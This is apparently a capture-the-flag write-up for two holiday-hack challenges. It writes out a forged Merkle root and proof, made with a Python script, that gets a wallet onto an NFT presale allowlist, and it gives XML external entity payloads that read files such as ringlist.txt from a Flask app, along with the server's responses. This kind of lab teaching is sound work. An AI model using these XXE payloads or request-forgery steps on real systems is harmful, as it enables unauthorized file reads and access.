

Check out the last line of the following snippet from bsrs.js:
// --{snip}--

		var address = document.getElementById("wa").value;
		var proof = document.getElementById('proof').value;
		var root = '0x52cfdfdcba8efebabd9ecc2c60e6f482ab30bdc6acf8f9bd0600de83701e15f1';
		var xhr = new XMLHttpRequest();

		xhr.open('Post', 'cgi-bin/presale', true);
		xhr.setRequestHeader('Content-Type', 'application/json');
		xhr.onreadystatechange = function(){
			if(xhr.readyState === 4){
	            var jsonResponse = JSON.parse(xhr.response);
	            ovr.style.display = 'none';
	            in_trans = false;
	            resp.innerHTML = jsonResponse.Response;
			};
		};
	    xhr.send(JSON.stringify({"WalletID": address, "Root": root, "Proof": proof, "Validate": val, "Session": guid}));
	};
}

// --{snip}--
This means we can forge our own Merkle tree and a corresponding proof to barge
into the presale list. Fortunately, if you look around and visit the so-so
hidden chests, one of them links to the repository
https://github.com/QPetabyte/Merkle_Trees
by Qwerty Petabyte which has a python script to generate a tree and proof
values. We will clone this repository and install the requirements in it by
running pip install -r requirements.txt. Now, we can choose one of the
“owner” addresses for the NFTs in the gallery page. We will add this address as
well as our own wallet address to the allowlist of the script. Here, the
first entry is my wallet address and the next is the owner address that we
stole. The script should look something like the following:
# --{snip}--

allowlist = ['0x8077F057E48493a0e96E359aC5f892264196e311', '0xa1861E96DeF10987E1793c8f77E811032069f8E9']

leaves = []
for address in allowlist:
    leaves.append(Web3.solidityKeccak(['bytes'], [address]))
mt = MerkleTreeKeccak(leaves)

# --{snip}--
Alternatively, we could have come up with our own script since we have access
to the BSRS_nft.sol smart contract from the second block via the Blockchain
Explorer. For now, we let the script churn by running python merkle_tree.py
Root: 0xde6cdd25ab403f7062c14fabdcd0708340b345adb046875b067ecd8c499cab0e
Proof: ['0x3ca7b0f306be105d5e5b040af0e2bc35fb95026afcd89f726e8e94994c312f79']
We can use these values in the presale page. On the presale page itself, we
open devtools and go to the network tab. We the paste our wallet address and
proof into the field and hit go. We will see a post request fly through. Now
we right click on the request and choose Edit and resend (I’m using Firefox
but I believe other browsers support this too). In the request body, replace
the Root value with the one we forged and send it.
{"Response": "You're on the list and good to go! Now... BUY A SPORC!"}
If you don’t get a response like the one above, try again with a different
owner address. Once we get a response like this, we resend the same request
with the Validate field set to false. That completes exploiting the The
Bored Sporc Rowboat Society smart contract to buy a sporc for ourselves.
Glamtariel’s Fountain
In this challenge, we feed each of the four images to Glamtariel and the fountain by dragging and dropping.

They give us hints in ALL CAPS. One of these is TRAFFIC FLIES which hints us on inspecting the web traffic. We’ll keep our browser’s devtools network tab open for good measure. Another hint is the word PATH which refers to a valid path we have to use later. Glamtariel also talks about not TAMPERing with the cookies and that is for good reason. If we try tampering with them, we are forced to start over. Once a new set of images appear, we repeat the drag’n’drop scheme.

Midway through we see a strange eye image which Fountains asks us to click
away. In the devtools network tab, we can right click on the image’s request
and open it in a new tab. The image path is
/static/images/stage2ring-eyecu_2022.png.

Fountain drops a hint about the word APP. We now get a third set of items, four rings. We do the same drag’n’drop scheme. Now Glamtariel tells us about a RINGLIST file. She tells us about a different TYPE of language she speaks. She also tells us that she keeps her RINGLIST file in a SIMPLE FORMAT.
Having solved all the Boria Mine Door pins, we get a hint about an XML external
entity attack. Let’s do another drag’n’drop and watch the network requests. We
see a POST request flying through. We can right click on the request and choose
Edit and resend.

Referring to the TYPE hint as well as the Boria Mine Door XXE hint, we will replace the request’s JSON body …
{"imgDrop":"img2","who":"princess","reqType":"json"}
… with XML. We will also use an XXE payload in the body.

The body should now look like the following:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE imgDrop [<!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt" >]>
<root>
 <imgDrop>&xxe;</imgDrop>
  <who>princess</who>
  <reqType>xml</reqType>
</root>
Here’s how the XXE works. The xxe entity in the DOCTYPE definiton fetches the
file at the location /app/static/images/ringlist.txt and we use this &xxe;
entity as replacement for the contents of the imgDrop tag.
A valid question would be: why use the path “app/static/images/ringlist.txt”?
First, if we look at any of the response headers, we see the header
"server": "Werkzeug/2.2.2 Python/3.10.8"
Which, with the hint about APP, tells us that we are dealing with a flask app. Second, we are using the static/images path because we saw that from the eye image earlier. Finally, we are using the txt extension because princess Glamtariel told us that she uses a simple SIMPLE FORMAT to store her ringlist.
Well, that was a lot of explanation, wasn’t it?
Before sending the request, we must change the TYPE, i. e., the content type to application/xml.

Firing the request, we get the following response:
{
  "appResp": "Ah, you found my ring list! Gold, red, blue - so many colors! Glad I don't keep any secrets in it any more! Please though, don't tell anyone about this.^She really does try to keep things safe. Best just to put it away. (click)",
  "droppedOn": "none",
  "visit": "static/images/pholder-morethantopsupersecret63842.png,262px,100px"
}
We visit the site at the path static/images/pholder-morethantopsupersecret63842.png which shows us the image of a folder with the title x_phial_pholder.

We try requesting files like app/static/images/x_phial_pholder/redring.txt, app/static/images/x_phial_pholder/bluering.txt and app/static/images/x_phial_pholder/silverring.txt. For this, we repurpose the previous XXE technique replacing the filepath along the way.
The silver ring request with the body
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE imgDrop [<!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/silverring.txt">]>
<root>
 <imgDrop>&xxe;</imgDrop>
  <who>princess</who>
  <reqType>xml</reqType>
</root>
gets us the following response:
{
  "appResp": "I'd so love to add that silver ring to my collection, but what's this? Someone has defiled my red ring! Click it out of the way please!.^Can't say that looks good. Someone has been up to no good. Probably that miserable Grinchum!",
  "droppedOn": "none",
  "visit": "static/images/x_phial_pholder_2022/redring-supersupersecret928164.png,267px,127px"
}
We visit
static/images/x_phial_pholder_2022/redring-supersupersecret928164.png and see
a red ring with text on it saying goldring_to_be_deleted.txt.

By this time, we know the drill, we have to exfiltrate the contents of this
file. So we use the path
static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt.
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE imgDrop [<!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
<root>
 <imgDrop>&xxe;</imgDrop>
  <who>princess</who>
  <reqType>xml</reqType>
</root>
We get the response:
{
  "appResp": "Hmmm, and I thought you wanted me to take a look at that pretty silver ring, but instead, you've made a pretty bold REQuest. That's ok, but even if I knew anything about such things, I'd only use a secret TYPE of tongue to discuss them.^She's definitely hiding something.",
  "droppedOn": "none",
  "visit": "none"
}
After this, I was stuck and resorted to contacting the creator of the challenge
for hints. The creator told me that the value for imgDrop must be what the
princess wants and the reqType must be the XXE to the gold ring itself (get
it? REQ TYPE?). imgDrop should have the name of the ring that the
princess wished for before we changed the request from JSON to XML.

We know that the princess wants the silver ring, evident from her dialogues.
when we drag’n’drop the silver ring to the princess, there is a post request
with the imgDrop as img1. Thus, we have to set imgDrop to img1.
Honestly, it seemed like a huge leap in logic but reading the earlier response, the princess explicitly tells us that she thought we wanted her to look at the silver ring.
Now the payload becomes the following:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE imgDrop [<!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
<root>
 <imgDrop>img1</imgDrop>
  <who>princess</who>
  <reqType>&xxe;</reqType>
</root>
which returns the following:
{
  "appResp": "No, really I couldn't. Really? I can have the beautiful silver ring? I shouldn't, but if you insist, I accept! In return, behold, one of Kringle's golden rings! Grinchum dropped this one nearby. Makes one wonder how 'precious' it really was to him. Though I haven't touched it myself, I've been keeping it safe until someone trustworthy such as yourself came along. Congratulations!^Wow, I have never seen that before! She must really trust you!",
  "droppedOn": "none",
  "visit": "static/images/x_phial_pholder_2022/goldring-morethansupertopsecret76394734.png,200px,290px"
}

We paste the name of this file goldring-morethansupertopsecret76394734.png in
our objective and that finishes this challenge. Moral: don’t underestimate NPC
dialogues.